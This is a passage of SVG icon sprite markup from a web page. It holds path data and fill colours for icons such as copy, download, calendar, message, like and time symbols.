1-81.13152 81.408H481.87904a77.42464 77.42464 0 0 0-44.27264 13.824L301.81888 839.68a1.61792 1.61792 0 0 1-2.50368-0.98816l-10.10688-45.71648a77.47584 77.47584 0 0 0-76.04736-61.23008h-14.78656a81.3568 81.3568 0 0 1-81.13664-81.408V270.55104a81.3568 81.3568 0 0 1 81.13664-81.408h617.01632a81.35168 81.35168 0 0 1 81.13152 81.408v379.78112zM337.98656 424.68352a49.24416 49.24416 0 1 0 49.08544 49.24416 49.152 49.152 0 0 0-49.08544-49.24416z m184.0896 0a49.24416 49.24416 0 1 0 49.09056 49.24416 49.152 49.152 0 0 0-49.09056-49.24416z m177.07008 0a49.24416 49.24416 0 1 0 49.09056 49.24416 49.152 49.152 0 0 0-49.09056-49.24416z" fill="#909399" ></path></symbol><symbol id="icon-B4" viewBox="0 0 1024 1024"><path d="M929.87904 366.208c-42.30144-45.22496-104.12544-43.43296-117.248-42.496l-167.21408 0.87552a4.23424 4.23424 0 0 1-3.82976-1.8432 4.55168 4.55168 0 0 1-0.87552-4.096c3.82464-15.36 8.66816-35.06688 14.76096-60.09344 15.90272-65.3568-2.14016-107.5712-20.07552-131.47648a127.6672 127.6672 0 0 0-97.3568-50.176C469.38112 73.88672 423.936 109.056 402.944 181.21216l-0.54784 2.11456C359.06048 374.48704 202.59328 376.7808 195.42528 376.7808h-69.12A75.20768 75.20768 0 0 0 51.2 451.93728v414.99136A75.07968 75.07968 0 0 0 126.2336 942.08h0.32768c85.70368-0.35328 517.632-2.14016 604.672-2.14016 119.936 0 167.31648-140.0576 172.288-155.89376 3.7376-10.29632 28.39552-81.77152 58.9312-253.16352 12.90752-72.38656 1.92512-127.7952-32.57344-164.67456z m-38.1184 152.064c-31.00672 174.03392-55.61856 240.95232-55.808 241.53088l-0.83968 2.47296c-0.31232 1.05984-33.49504 105.82016-103.87456 105.82016-87.1424 0-519.2192 1.78176-604.9536 2.14016a3.28704 3.28704 0 0 1-2.304-0.94208 3.2256 3.2256 0 0 1-0.9728-2.36032V451.93728a3.30752 3.30752 0 0 1 3.3024-3.3024h68.66432c76.07808 1.23392 231.63904-49.83808 277.15584-248.28928 13.37344-45.056 32.42496-52.93568 62.78656-51.6096a56.22272 56.22272 0 0 1 43.07456 21.5296c12.39552 16.512 15.06304 41.17504 7.72608 71.3216a13144.1152 13144.1152 0 0 1-14.6688 59.75552 76.61056 76.61056 0 0 0 74.32704 95.11424h0.40448l168.58112-0.88064 3.48672-0.18944c0.37376-0.03072 38.26688-3.30752 59.904 20.2496 22.36928 24.2944 19.96288 69.22752 14.00832 102.6304zM232.27904 505.94816a35.91168 35.91168 0 0 0-35.8912 35.92704v236.42624a35.8912 35.8912 0 1 0 71.78752 0v-236.42624a35.91168 35.91168 0 0 0-35.89632-35.92704z" fill="#909399" ></path></symbol><symbol id="icon-B1" viewBox="0 0 1024 1024"><path d="M517.12 962.56a445.44 445.44 0 1 1 445.44-445.44 445.952 445.952 0 0 1-445.44 445.44z m0-819.03104A373.59616 373.59616 0 1 0 890.71616 517.12 374.016 374.016 0 0 0 517.12 143.52896z m139.50976 554.40384a35.80416 35.80416 0 0 1-26.04544-11.17696l-126.49472-133.12a76.32896 76.32896 0 0 1-21.0944-52.80768v-172.9024a35.92192 35.92192 0 1 1 71.84384 0v172.92288a4.81792 4.81792 0 0 0 1.32096 3.31776l126.49984 133.12a35.92192 35.92192 0 0 1-26.03008 60.64128z" fill="#909399" ></path></symbol><symbol id="icon-fuzhi" viewBox="0 0 1024 1024"><path d="M862.49054107 840.42430126h-158.7016928v-77.8396542h158.7016928a33.88251978 33.88251978 0 0 0 33.82949548-33.82949551V129.84582306a33.88251978 33.88251978 0 0 0-33.82949548-33.82949549H383.52215114c-16.75567489 0-33.82949549 20.73249645-33.8294955 41.14684717v94.38323196H271.85300144V137.16317474c0-28.84521246 11.34719756-58.27369209 31.07223253-80.70296572 21.31576362-24.33814801 50.69121894-38.23051137 80.59691717-38.23051137h478.96838993a111.77519826 111.77519826 0 0 1 111.66914969 111.61612541v598.90932849a111.77519826 111.77519826 0 0 1-111.66914969 111.66914969z" fill="#909399" ></path><path d="M612.48102501 185.92794964l-0.05302428 25.34560947 0.10604857-25.34560947a112.41148973 112.41148973 0 0 1 111.77519826 104.19272514l0.31814574 7.95364314v596.57625983a112.41148973 112.41148973 0 0 1-104.19272515 111.77519829l-7.95364314 0.31814572h-477.21858844A112.41148973 112.41148973 0 0 1 23.38118973 902.55119662l-0.31814574-7.95364314V297.96826934A112.41148973 112.41148973 0 0 1 127.30879342 186.19307108l8.00666743-0.26512144h477.11253988z m-0.15907287 79.53643141H135.47453372a32.87505831 32.87505831 0 0 0-32.34481545 27.3605324l-0.47721859 5.30242875v596.31113842a32.87505831 32.87505831 0 0 0 27.4135567 32.34481544l5.30242877 0.42419429h476.95346699a32.87505831 32.87505831 0 0 0 32.34481544-27.36053239l0.42419431-5.30242877V298.23339078a32.87505831 32.87505831 0 0 0-27.94379958-32.39783973l-4.82521017-0.37117z" fill="#909399" ></path><path d="M174.87157941 457.7304479m37.80631707 0l322.38766863 0q37.80631706 0 37.80631707 37.80631705l0-0.05302427q0 37.80631706-37.80631707 37.80631705l-322.38766863 0q-37.80631706 0-37.80631707-37.80631705l0 0.05302427q0-37.80631706 37.80631707-37.80631705Z" fill="#909399" ></path><path d="M174.87157941 655.29894351m37.80631707 0l322.38766863 0q37.80631706 0 37.80631707 37.80631706l0-0.05302428q0 37.80631706-37.80631707 37.80631706l-322.38766863 0q-37.80631706 0-37.80631707-37.80631706l0 0.05302428q0-37.80631706 37.80631707-37.80631706Z" fill="#909399" ></path></symbol><symbol id="icon-xiazai" viewBox="0 0 1024 1024"><path d="M824.00000001 356.56666668c-6.2-14.2-20.30000002-24.00000003-36.30000002-24H630.10000001V56.96666666c0-21.50000001-17.8-39.4-39.40000002-39.39999998H433.2c-21.50000001 0-39.4 17.8-39.4 39.39999998V332.66666667H236.29999999c-16 0-30.09999999 9.8-36.3 24-6.2 14.8-3.10000001 32 8.60000001 43.10000001l275.69999998 275.69999999c7.4 8.00000002 17.8 11.70000001 27.70000002 11.70000001 9.8 0 20.30000002-3.70000001 27.70000002-11.70000001L815.30000001 399.66666667c11.70000001-11.10000001 14.8-28.30000001 8.7-43.10000002zM1023.90000002 706.66666668c0-32.6-26.50000001-59.10000001-59.10000004-59.10000002H679.4l-83.69999999 83.70000001c-22.8 22.2-52.29999999 34.50000001-83.70000001 34.50000001-31.40000001 0-60.90000001-12.30000001-83.70000001-34.50000001L345.2 647.66666667H59.09999999c-32.6 0-59 26.4-58.99999998 59.00000001v196.9c0 32.6 26.50000001 59.10000001 59.10000001 59.1h905.69999999c32.6 0 59.10000001-26.50000001 59.09999999-59.10000002V706.66666668z m-78.70000002 137.9c0 21.50000001-17.8 39.4-39.4 39.39999998-21.50000001 0-39.4-17.8-39.4-39.4 0-21.50000001 17.8-39.4 39.4-39.40000001 21.50000001 0 39.4 17.8 39.4 39.40000001z m-157.6-2e-8c0 21.50000001-17.8 39.4-39.4 39.4-21.50000001 0-39.4-17.8-39.40000002-39.4 0-21.50000001 17.8-39.4 39.40000002-39.40000001 21.59999999 0 39.4 17.8 39.4 39.40000001z"  ></path></symbol><symbol id="icon-biaoqian" viewBox="0 0 1024 1024"><path d="M512.18462578 510.99032178m-491.89865245 0a491.89865245 491.89865245 0 1 0 983.79730489 0 491.89865245 491.89865245 0 1 0-983.79730489 0Z" fill="#ED5DF9" ></path><path d="M261.21557333 405.86080711c-96.76026311 0-182.51047822 47.06941155-235.63832888 119.537664 5.18462578 207.90931911 139.22759111 383.778816 325.3498311 450.59640889 117.440512-37.86524445 202.43342222-147.96572445 202.43342223-278.04740267 0-161.24768711-130.78072889-292.08667022-292.14492445-292.08667022z" fill="#F27DFF" ></path><path d="M352.512 482.9696l-50.7904 197.7856c-9.0112 35.072 12.1344 70.7584 47.1552 79.7696l240.64 61.7984c35.0208 9.0112 70.7584-12.1344 79.7696-47.1552l78.6432-306.2272c-71.0656 2.6624-247.6032 9.216-395.4176 14.0288z" fill="#F8CAFF" ></path><path d="M757.9648 452.608l-30.208-145.4592a65.49504 65.49504 0 0 0-50.7904-50.7904l-145.4592-30.208c-21.6064-4.5056-44.032 2.2016-59.648 17.8176L223.7952 491.9808c-25.6 25.6-25.6 67.072 0 92.672l175.6672 175.6672c25.6 25.6 67.072 25.6 92.672 0l248.0128-248.0128c15.616-15.6672 22.3232-38.0928 17.8176-59.6992z" fill="#FFFFFF" ></path><path d="M627.63463111 350.92707555m-52.4288 0a52.4288 52.4288 0 1 0 104.8576 0 52.4288 52.4288 0 1 0-104.8576 0Z" fill="#F27DFF" ></path></symbol><symbol id="icon-rili" viewBox="0 0 1024 1024"><path d="M510.76085333 510.63466667m-480.8704 0a480.8704 480.8704 0 1 0 961.7408 0 480.8704 480.8704 0 1 0-961.7408 0Z" fill="#59ADF8" ></path><path d="M655.184 339.44c-11.52 0-20.832-9.312-20.832-20.832V245.024c0-11.52 9.312-20.832 20.832-20.832s20.832 9.312 20.832 20.832v73.632c0 11.472-9.312 20.784-20.832 20.784z" fill="#FFFFFF" ></path><path d="M703.376 262.112v56.496c0 23.952-24.288 43.44-48.192 43.44-23.952 0-48.192-19.488-48.192-43.44V261.872H429.728v56.784c0 23.952-24.288 43.44-48.192 43.44-23.952 0-48.192-19.488-48.192-43.44V261.92c-45.408 1.824-81.648 39.216-81.648 85.056v66.72h530.208v-66.72c0-44.784-34.608-81.456-78.528-84.864z" fill="#FFFFFF" ></path><path d="M381.536 339.44c-11.52 0-20.832-9.312-20.832-20.832V245.024c0-11.52 9.312-20.832 20.832-20.832s20.832 9.312 20.832 20.832v73.632c0 11.472-9.312 20.784-20.832 20.784zM251.696 456.272v222.864c0 47.04 38.112 85.152 85.152 85.152h359.952c47.04 0 85.152-38.112 85.152-85.152V456.272H251.696z m149.28 248.928H324.992v-75.984h75.984v75.984z m0-125.616H324.992V503.6h75.984v75.984z m153.84 125.616H478.832v-75.984h75.984v75.984z m0-125.616H478.832V503.6h75.984v75.984z m153.792 125.616h-75.984v-75.984h75.984v75.984z m0-125.616h-75.984V503.6h75.984v75.984z" fill="#FFFFFF" ></path></symbol><symbol id="icon-huore" viewBox="0 0 1024 1024"><path d="M510.808 510.35584m-480.8704 0a480.8704 480.8704 0 1 0 961.7408 0 480.8704 480.8704 0 1 0-961.7408 0Z" fill="#FF5C64" ></path><path d="M780.704 433.616c-4.896-20.208-23.424-53.808-42.624-81.456-8.448-12.144-27.168-9.168-31.584 4.992-6.912 21.888-17.904 47.04-37.008 69.648-3.504 4.128-10.32 2.016-10.656-3.408-3.648-56.016-30.192-200.832-217.392-221.184-12.912-1.392-22.992 11.136-18.768 23.424 14.112 41.28 25.44 120.624-39.216 169.248-2.64 1.968-6.288 1.296-8.352-1.248-21.552-27.456-48.432-44.304-84.864-51.12-12.72-2.352-23.424 9.216-20.496 21.84 5.664 24.336 8.016 65.856-15.168 122.4-38.928 94.8-83.808 323.76 273.36 323.76s259.632-348.528 252.768-376.896z m-416.976 255.84a28.3872 28.3872 0 0 1-40.176-1.344c-47.568-50.88-26.88-145.776-24.384-156.432 3.6-15.264 18.912-24.768 34.176-21.12a28.368 28.368 0 0 1 21.12 34.128c-4.512 19.392-12.24 80.16 10.56 104.592 10.752 11.472 10.176 29.472-1.296 40.176z" fill="#FFFFFF" ></path></symbol><symbol id="icon-xiaoxi" viewBox="0 0 1024 1024"><path d="M509.92469333 511.77927111m-480.8704 0a480.8704 480.8704 0 1 0 961.7408 0 480.8704 480.8704 0 1 0-961.7408 0Z" fill="#FF9552" ></path><path d="M730.43 301.95777778H290.15c-28.44 0-51.48 23.04-51.48 51.48v308.835c0 28.44 23.04 51.48 51.48 51.48h61.65l0.585 68.04c0.09 10.035 10.8 16.425 19.665 11.7l149.985-79.74h208.44c28.44 0 51.48-23.04 51.48-51.48V353.43777778c-0.045-28.44-23.085-51.48-51.525-51.48z m-185.22 292.455H372.455a27.945 27.945 0 1 1 0-55.89h172.755a27.945 27.945 0 1 1 0 55.89z m108.54-113.175H372.455a27.945 27.945 0 1 1 0-55.89h281.295a27.945 27.945 0 1 1 0 55.89z" fill="#FFFFFF" ></path></symbol><symbol id="icon-xihuan1" viewBox="0 0 1024 1024"><path d="M510.07530667 510.74762667m-480.8704 0a480.8704 480.8704 0 1 0 961.7408 0 480.8704 480.8704 0 1 0-961.7408 0Z" fill="#FF5C64" ></path><path d="M800.585 413.09c-21.06-95.76-95.985-155.655-202.5-134.145-33.435 6.75-59.85 25.11-83.295 49.14-1.98-0.855-2.79-1.035-3.33-1.485-1.485-1.26-2.925-2.565-4.275-3.96-30.555-31.635-68.355-46.17-111.78-47.925-51.93-2.07-96.03 14.94-129.06 55.35-58.005 70.92-59.535 177.255-5.31 253.305 27.585 38.7 60.975 71.82 97.785 101.385 37.89 30.465 76.635 59.94 115.605 89.01 24.435 18.225 50.985 19.53 73.845 3.015 66.51-48.15 133.425-95.895 189-157.275 53.325-59.04 81-125.955 63.315-206.415z m-441.225 132.165c-4.77 3.465-10.35 5.13-15.84 5.13-8.37 0-16.605-3.87-21.87-11.16-51.84-71.505-14.4-135.63-12.825-138.33a26.973 26.973 0 0 1 37.035-9.225 27.0315 27.0315 0 0 1 9.405 36.81c-2.205 3.96-19.71 37.98 10.08 79.065 8.775 12.06 6.075 28.935-5.985 37.71z" fill="#FFFFFF" ></path></symbol><symbol id="icon-A124" viewBox="0 0 1024 1024"><path d="M327.51616 759.23626667H233.89184a39.22944 39.22944 0 0 1-39.20896-39.24992v-250.368a39.22944 39.22944 0 0 1 39.20896-39.24992h93.62432a39.22944 39.22944 0 0 1 39.20896 39.24992v250.368a39.22944 39.22944 0 0 1-39.20896 39.24992z m624.77312 0h-93.62432a39.22944 39.22944 0 0 1-39.20896-39.24992v-108.43136a39.22944 39.22944 0 0 1 39.20896-39.24992h93.62432a39.22944 39.22944 0 0 1 39.20896 39.24992v108.43136a39.22944 39.22944 0 0 1-39.20896 39.24992z m-312.38656 0H546.304a39.22944 39.22944 0 0 1-39.20896-39.24992v-496.128a39.22944 39.22944 0 0 1 39.20896-39.24992h93.62432a39.22944 39.22944 0 0 1 39.20896 39.24992v496.128a39.22944 39.22944 0 0 1-39.23456 39.24992z" fill="#F4CA1C" ></path><path d="M244.6336 773.57738667h-93.696a73.9328 73.9328 0 0 1-73.84576-73.856V381.67210667a73.9328 73.9328 0 0 1 73.84064-73.856h93.696A73.9328 73.9328 0 0 1 318.464 381.67210667v318.04928a73.9328 73.9328 0 0 1-73.8304 73.856z m-93.696-396.53888a4.6336 4.6336 0 0 0-4.608 4.6336v318.04928a4.6336 4.6336 0 0 0 4.608 4.6336h93.696a4.6336 4.6336 0 0 0 4.608-4.6336V381.67210667a4.6336 4.6336 0 0 0-4.608-4.6336h-93.696z m718.9504 396.53888h-93.696a73.93792 73.93792 0 0 1-73.856-73.856v-177.69984A73.93792 73.93792 0 0 1 776.192 448.17066667h93.696a73.93792 73.93792 0 0 1 73.85088 73.85088v177.69984a73.93792 73.93792 0 0 1-73.85088 73.856z m-93.696-256.18944a4.64384 4.64384 0 0 0-4.63872 4.6336v177.69984a4.64384 4.64384 0 0 0 4.63872 4.6336h93.696a4.63872 4.63872 0 0 0 4.6336-4.6336v-177.69984a4.63872 4.63872 0 0 0-4.6336-4.6336h-93.696z m-218.9312 256.18944h-93.696a73.9328 73.9328 0 0 1-73.84576-73.856V134.44266667A73.9328 73.9328 0 0 1 463.5648 60.58666667h93.696a73.9328 73.9328 0 0 1 73.85088 73.856v565.27872a73.9328 73.9328 0 0 1-73.85088 73.856zM463.5648 129.80906667a4.6336 4.6336 0 0 0-4.608 4.6336v565.27872a4.6336 4.6336 0 0 0 4.608 4.6336h93.696a4.63872 4.63872 0 0 0 4.6336-4.6336V134.44266667a4.63872 4.63872 0 0 0-4.6336-4.6336h-93.696zM933.0688 925.86666667H90.9312a34.6112 34.6112 0 0 1 0-69.2224h842.1376a34.6112 34.6112 0 0 1 0 69.2224z" fill="#595BB3" ></path></symbol><symbol id="icon-time" viewBox="0 0 1024 1024"><path d="M170.66666667 522.35486111a341.33333333 341.33333333 0 1 1 682.66666666 1e-8 341.33333333 341.33333333 0 0 1-682.66666666 0zM512 112.75486112a409.6 409.6 0 1 0 0 819.2 409.6 409.6 0 0 0 0-819.2z m22.7555552 238.93333332a34.13333333 34.13333333 0 0 0-68.26666667 0V567.86597257h216.17777814a34.13333333 34.13333333 0 0 0 0-68.26666665H534.7555552V351.68819444z" fill="#909399" ></path></symbol><symbol id="icon-A120" viewBox="0 0 1024 1024"><path d="M542.5136 642.24053333a162.864 162.864 0 0 1 0-229.848l148.728-149.16a161.7264 161.7264 0 0 1 229.1856 0 162.864 162.864 0 0 1 0 229.8528L771.68 642.24053333a161.7264 161.7264 0 0 1-229.1664 0z m-305.1552 304.32a162.8592 162.8592 0 0 1 0-229.848l148.728-149.16a161.7264 161.7264 0 0 1 229.1856 0 162.8592 162.8592 0 0 1 0 229.848l-148.7232 149.1504a161.7312 161.7312 0 0 1-229.1904 0z" fill="#F4CA1C" ></path><path d="M421.664 585.57173333a34.3008 34.3008 0 0 1-24.3744-10.1328 202.1088 202.1088 0 0 1-59.5584-139.8288A191.0688 191.0688 0 0 1 393.44 296.21333333l152.976-153.504c75.6624-75.912 200.5008-74.16 278.2752 3.8784a202.1424 202.1424 0 0 1 59.5632 139.8288 191.04 191.04 0 0 1-55.68 139.3872l-98.712 95.4672a34.536 34.536 0 0 1-47.8464-49.8096l98.2416-95.04a121.9968 121.9968 0 0 0 35.04-88.8576 133.1904 133.1904 0 0 0-39.36-92.0736c-50.9088-51.0768-132-52.8-180.7776-3.8784L442.1744 345.13973333a122.3472 122.3472 0 0 0-35.52 89.3088 133.2048 133.2048 0 0 0 39.36 92.0736 34.6656 34.6656 0 0 1 0 48.9216 34.3008 34.3008 0 0 1-24.3504 10.128z m-158.7264 324.7008a201.3216 201.3216 0 0 1-142.6944-59.6928c-77.6736-77.9424-79.5168-202.9536-4.1904-278.88l98.4-103.8816a34.5264 34.5264 0 1 1 49.9728 47.6592l-99.2928 104.8032c-48.768 48.936-47.04 130.3056 3.864 181.3824s132 52.8 180.7728 3.8736l152.9904-153.5136a122.3232 122.3232 0 0 0 35.52-89.28 133.2144 133.2144 0 0 0-39.36-92.0784 34.5312 34.5312 0 0 1 48.744-48.9216 202.152 202.152 0 0 1 59.5632 139.8336 191.0736 191.0736 0 0 1-55.68 139.3872L398.5184 854.45333333a190.3968 190.3968 0 0 1-135.5808 55.8192z" fill="#595BB3" ></path></symbol><symbol id="icon-A21" viewBox="0 0 1024 1024"><path d="M500.67456 958.26261333L132.7872 798.85653333a36.93056 36.93056 0 0 1 0.4096-67.98848l367.88736-167.26016a37.15072 37.15072 0 0 1 28.89216 0.0768l362.68032 167.28064a36.93056 36.93056 0 0 1 0.4096 67.84l-362.68544 159.38048a37.15072 37.15072 0 0 1-29.70624 0.0768z" fill="#F4CA1C" ></path><path d="M514.51392 559.44533333a69.6832 69.6832 0 0 1-27.76064-5.74464L119.0656 394.06933333a69.632 69.632 0 0 1 0.2304-127.90784l368.2304-167.69536a70.08256 70.08256 0 0 1 54.33856 0.13824l0.896 0.39936 362.10176 167.30112a69.632 69.632 0 0 1 0.26112 127.61088l-362.496 159.61088a69.7088 69.7088 0 0 1-28.11392 5.91872z m-1.73056-65.63328a4.39808 4.39808 0 0 0 3.50208 0l362.496-159.61088a4.37248 4.37248 0 0 0-0.04096-8.02304l-0.90624-0.39936-361.82016-167.168a4.41856 4.41856 0 0 0-2.94912 0L145.14688 326.14229333a4.37248 4.37248 0 0 0-0.04608 8.0384z m1.95584 269.056a72.97024 72.97024 0 0 1-29.04576-6.016l-399.45728-173.41952a32.65024 32.65024 0 1 1 26.0352-59.904l399.45216 173.40416a7.62368 7.62368 0 0 0 6.07744 0l393.8048-173.40416a32.65024 32.65024 0 1 1 26.3424 59.7504l-393.8048 173.40928a72.92416 72.92416 0 0 1-29.40416 6.16448z m0 205.68064a72.87808 72.87808 0 0 1-29.04576-6.016l-399.45728-173.41952a32.65024 32.65024 0 1 1 26.0352-59.904l399.45216 173.39904a7.62368 7.62368 0 0 0 6.07744 0l393.8048-173.40416a32.64512 32.64512 0 1 1 26.3424 59.74528L544.14336 962.38933333a73.00608 73.00608 0 0 1-29.40416 6.144z" fill="#595BB3" ></path></symbol><symbol id="icon-A56" viewBox="0 0 1024 1024"><path d="M752.26624 676.70186667A158.34624 158.34624 0 1 0 593.92 834.82282667a158.2336 158.2336 0 0 0 158.34624-158.12096z" fill="#F4CA1C" ></path><path d="M507.16672 409.37130667a180.45952 180.45952 0 1 0 180.736 180.45952 180.79744 180.79744 0 0 0-180.736-180.45952z m0 290.816a110.34624 110.34624 0 1 1 110.51008-110.34624 110.55616 110.55616 0 0 1-110.51008 110.336z m413.056-651.06432a54.94784 54.94784 0 0 0-48.45568-29.12768L694.71232 19.62666667h-0.11264a55.00416 55.00416 0 0 0-44.99968 23.34208L519.32672 223.40266667c-4.0448-0.13312-8.08448-0.3072-12.16-0.3072-0.896 0-1.77152 0.06144-2.66752 0.06656L374.65088 43.31690667A55.02464 55.02464 0 0 0 329.40032 19.62666667h-0.11264l-177.05472 0.36864a54.92224 54.92224 0 0 0-45.40416 85.78048l148.70016 217.25696a367.27808 367.27808 0 1 0 509.12768 5.57056l152.68352-223.0784a54.784 54.784 0 0 0 2.88256-56.40192zM181.10976 90.04714667l140.51328-0.27648L424.704 232.51114667a365.42976 365.42976 0 0 0-113.62304 47.43168z m623.15008 499.78368a297.09312 297.09312 0 1 1-297.09312-296.64768 297.20576 297.20576 0 0 1 297.09312 296.64768z m-94.28992-305.58208a365.82912 365.82912 0 0 0-112.05632-49.82272l104.448-144.67072 140.51328 0.29184z" fill="#595BB3" ></path></symbol><symbol id="icon-A72" viewBox="0 0 1024 1024"><path d="M865.32608 687.78666667a202.24 202.24 0 1 0-202.24 202.29632 202.27584 202.27584 0 0 0 202.24-202.29632z" fill="#F4CA1C" ></path><path d="M755.34336 422.45802667a191.488 191.488 0 1 0-188.81536-157.47072L397.27616 335.99658667a179.7376 179.7376 0 1 0-34.2528 267.93984l150.9376 106.22976a159.0528 159.0528 0 0 0-11.87328 60.2368 161.32096 161.32096 0 1 0 56.832-122.19904l-142.39232-100.23424a178.82112 178.82112 0 0 0 18.432-144.79872L594.944 336.04266667a192 192 0 0 0 160.39936 86.41536zM158.66368 454.95978667a103.6032 103.6032 0 1 1 103.6032 103.23456 103.53664 103.53664 0 0 1-103.6032-103.23456z m504.58624 231.3216a84.1216 84.1216 0 1 1-84.41856 84.1216 84.36736 84.36736 0 0 1 84.41856-84.1216z m92.09344-569.7024a114.688 114.688 0 1 1-115.11808 114.688 115.03616 115.03616 0 0 1 115.11808-114.688z" fill="#595BB3" ></path></symbol><symbol id="icon-A119" viewBox="0 0 1024 1024"><path d="M737.41824 370.76309334c0-74.9312-54.784-135.68-122.368-135.68s-122.368 60.74368-122.368 135.68 54.784 135.68 122.368 135.68 122.368-60.75392 122.368-135.68z m205.44512 433.97632c0-59.5968-144.27136-121.78432-328.48896-121.78432s-333.55776 66.81088-333.55776 126.40768S430.15168 871.02293334 614.4 871.02293334s328.46336-6.69184 328.46336-66.28864z" fill="#F4CA1C" ></path><path d="M516.6592 563.41333334c-134.25664 0-243.47648-119.86432-243.47648-267.19744S382.40256 29.01333334 516.6592 29.01333334s243.47648 119.86432 243.47648 267.20256-109.22496 267.19744-243.47648 267.19744z m0-471.28064c-99.5328 0-180.51072 91.55072-180.51072 204.0832s80.97792 204.07808 180.51072 204.07808 180.51072-91.5456 180.51072-204.07808-80.97792-204.0832-180.51072-204.0832zM517.7088 914.77333334C278.3744 914.77333334 71.68 914.77333334 71.68 799.06133334c0-108.71808 208.42496-204.0832 446.0288-204.0832 111.75936 0 219.136 19.57888 302.32576 55.13216C908.64128 687.95733334 957.44 738.64533334 957.44 792.74325334 957.44 905.78773334 766.85824 914.77333334 517.7088 914.77333334z m0-256.68096c-233.88672 0-383.05792 92.55936-383.05792 140.96384 0 17.57696 34.42176 32.65024 94.4384 41.344 71.79776 10.40896 173.18912 11.264 288.62464 11.264 104.09472 0 210.6368-1.73056 284.72832-14.28992 58.49088-9.91744 92.032-26.17856 92.032-44.6208-0.01024-47.48288-143.04768-134.66112-376.76544-134.66112z" fill="#595BB3" ></path></symbol><symbol id="icon-A89" viewBox="0 0 1024 1024"><path d="M939.904 721.05984a218.84416 218.84416 0 1 0-218.84416 218.84416 218.84416 218.84416 0 0 0 218.84416-218.84416z" fill="#F4CA1C" ></path><path d="M517.12 962.56a445.44 445.44 0 1 1 445.44-445.44 445.952 445.952 0 0 1-445.44 445.44z m0-819.03104A373.59616 373.59616 0 1 0 890.71616 517.12 374.016 374.016 0 0 0 517.12 143.52896z m139.50976 554.40384a35.80416 35.80416 0 0 1-26.04544-11.17696l-126.49472-133.12a76.32896 76.32896 0 0 1-21.0944-52.80768v-172.9024a35.92192 35.92192 0 1 1 71.84384 0v172.92288a4.81792 4.81792 0 0 0 1.32096 3.31776l126.49984 133.12a35.92192 35.92192 0 0 1-26.03008 60.64128z" fill="#595BB3" ></path></symbol><symbol id="icon-Agou" viewBox="0 0 1024 1024"><path d="M512 510.57777778m-15.69346657 0a15.69346657 15.69346657 0 1 0 31.38693315 0 15.69346657 15.69346657 0 1 0-31.38693315 0Z" fill="#E0EAFF" ></path><path d="M741.01530939 666.30865319a306.23752523 306.23752523 0 0 1-100.79848878-101.2747765 150.82464031 150.82464031 0 0 0-256.41776488 0 306.14226709 306.14226709 0 0 1-100.81436512 101.2747765 150.82464031 150.82464031 0 0 0-72.57046578 131.77310657 146.64917943 146.64917943 0 0 0 39.1350247 96.84529542 153.1108237 153.1108237 0 0 0 151.36443342 41.77048792c35.10245104-9.09710749 65.41026482-21.55998612 111.13394612-21.55998614s75.99974235 12.46287865 111.13394463 21.55998614a153.1108237 153.1108237 0 0 0 151.36443491-41.77048792 146.72856121 146.72856121 0 0 0 39.13502468-96.84529542 150.82464031 150.82464031 0 0 0-72.6657239-131.77310657z" fill="#21D486" ></path><path d="M359.58773152 957.9082494a162.89061152 162.89061152 0 0 1-165.11328949-159.50896402 167.51060886 167.51060886 0 0 1 80.20695592-145.66484982 289.21815467 289.21815467 0 0 0 95.57519288-96.06735844 166.70091769 166.70091769 0 0 1 283.37568385 0 289.09114529 289.09114529 0 0 0 95.57519435 96.06735844 167.51060886 167.51060886 0 0 1 80.20695594 145.66484982 163.28751893 163.28751893 0 0 1-43.24698162 107.3077621 168.00277295 168.00277295 0 0 1-167.0660724 46.42223651c-7.93813942-2.03216319-15.44761873-4.23896628-23.05235616-6.35051124a248.68601806 248.68601806 0 0 0-168.11390595 0c-7.60473743 2.17505039-15.20947488 4.381852-23.05235616 6.35051124a180.21163135 180.21163135 0 0 1-45.29502116 5.77896541z m152.41226848-448.361964a134.23392986 134.23392986 0 0 0-114.70610839 63.85438938 320.43091777 320.43091777 0 0 1-106.05353595 106.46631968 135.59928907 135.59928907 0 0 0-64.94985346 117.9448687 131.47145727 131.47145727 0 0 0 34.92781114 86.39870512 136.34547484 136.34547484 0 0 0 135.67867231 37.13461274c7.55710837-1.96865776 14.89194923-4.06432784 22.22678863-6.17587134a279.42249197 279.42249197 0 0 1 185.75245144 0c7.30308815 2.11154496 14.63792755 4.20721357 22.22678863 6.17587134a136.36135119 136.36135119 0 0 0 135.69454867-37.13461274 131.5667154 131.5667154 0 0 0 34.92781113-86.39870512 135.56753783 135.56753783 0 0 0-64.94985348-117.9448687 320.41504142 320.41504142 0 0 1-106.05353591-106.46631968 134.24980622 134.24980622 0 0 0-114.72198476-63.85438938z" fill="#383C50" ></path><path d="M79.45551683 521.8266138a124.4700184 100.78261244 54.24 1 0 163.56453549-117.79296444 124.4700184 100.78261244 54.24 1 0-163.56453549 117.79296444Z" fill="#FFB22F" ></path><path d="M182.86888215 595.35710199a123.46981389 123.46981389 0 0 1-32.46698781-4.49298651 155.4922667 155.4922667 0 0 1-84.14427293-60.21872311c-45.23151574-62.79067943-39.54780847-144.47412906 12.70102249-182.03740193s131.43970455-17.11462721 176.68709667 45.67605223c45.23151574 62.80655578 39.54780847 144.47412906-12.70102251 182.06915465a101.6081785 101.6081785 0 0 1-60.07583591 19.00390467z m-43.5486309-233.98458361a70.64943709 70.64943709 0 0 0-41.83399185 13.00267176c-37.97605665 27.33895004-40.40512724 89.12942497-5.41381071 137.72671039a123.83496711 123.83496711 0 0 0 66.68036738 48.13687406 76.03149506 76.03149506 0 0 0 65.68016138-9.63690062c37.99193299-27.3548264 40.42100359-89.14529986 5.42968706-137.7584631a116.42074596 116.42074596 0 0 0-90.46303146-51.47089249z" fill="#383C50" ></path><path d="M255.67589518 285.5711546a143.25165556 107.43477297 79.11 1 0 211.00011031-40.59402625 143.25165556 107.43477297 79.11 1 0-211.00011031 40.59402625Z" fill="#00ABFF" ></path><path d="M373.16194916 423.4328884c-60.44099061 0-117.83373422-56.37666276-132.91619826-134.66258998-16.59071043-86.16055975 24.24307694-166.70091769 91.00282461-179.59245498a111.02281162 111.02281162 0 0 1 96.21024414 30.67296847 185.14915287 185.14915287 0 0 1 54.97955085 102.25910613c16.59071043 86.16055975-24.22720058 166.70091769-90.98694825 179.59245646a98.17890339 98.17890339 0 0 1-18.28947309 1.7305139z m-23.40163305-284.18537504a66.1882033 66.1882033 0 0 0-12.49463135 1.19072077c-49.58161651 9.52576613-79.11149329 73.41190967-65.8230486 142.37846044s64.47356428 117.48445735 114.00755319 107.7522986 79.07974059-73.41190967 65.7912944-142.37846044a153.38072174 153.38072174 0 0 